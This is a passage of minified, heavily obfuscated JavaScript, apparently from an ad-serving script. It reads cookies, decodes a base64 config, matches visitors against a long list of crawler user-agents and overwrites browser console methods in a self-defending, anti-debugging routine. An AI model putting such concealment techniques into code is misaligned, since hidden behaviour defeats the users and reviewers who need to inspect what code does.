27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return 